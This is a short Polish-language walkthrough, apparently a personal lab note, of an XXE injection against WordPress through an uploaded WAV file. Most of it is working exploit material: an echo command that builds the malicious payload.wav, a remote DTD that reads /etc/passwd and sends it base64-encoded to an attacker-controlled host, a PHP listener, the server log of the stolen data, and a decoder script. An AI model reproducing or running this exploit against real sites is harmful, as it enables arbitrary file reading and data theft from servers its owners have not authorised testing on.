 Wstrzykniecie przes XXE
Tworzymy plik ktory zaladujemy na koncie zalogowanym w wordpresie:
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote
SYSTEM '"'"'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
Zmieniemy na nasz IP i wybrany PORT
Tworzymy drugi plik w ktorym umieszczamy encje i nazywamy tak jak w linku powyzej (NAMEEVIL.dtd)
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
Odpalamy server http w pliku w ktorym znajduja sie pliki:
php -S 0.0.0.0:PORT
Wgrywamy plik na server, automatycznie powinien sie zaciagnac plik dtd.
WordPress 5.7.2 is available! Please notify the site administrator.
Posts
Media
Upload New Media
Library
Add New
Comments
Drop files to upload
or
Profile
Select Files
Tools
[Thu May 27 00:12:32 2021] 192.168.85.131:52860 Closing
[Thu May 27 00:12:32 2021] 192.168.85.131:52862 Accepted
[Thu May 27 00:12:32 2021] 192.168.85.131:52862 [200]: GET /?p=nV
wKzgsmeWQKJmJ3BvmhJKQKQP3yqR3hltLgo3wo+5Woj3EgcTwSsEmRmgH3nILrhAW
jmG7gSxTJWleiRH95JgzxvFY/i4if8Zg+XOoZytX8Yc43fwwDfbNwPmWEgn/kIz2v
5+h9yKmSmIDNqRTk3oQSFso6Uoyj0Syi/ZCsOKgt5S7fB7nVLsJti3JK/hc7gcnHb
J4RQKkSVpJUW7fpg6uCGUs5rrobG7MaGWy2dK9XbO87C1ej/jQeBiPeZb+38akUOx
To jest output ktory do nas wrocil po zaciagnieciu pliku jest zakodowany w base64 i zlib
Odkodujemy go sobie plikiem php:
<?php
echo zlib_decode(base64_decode('base64here'));
?>
No i tak mozemy odczytac dowolny plik na serverze.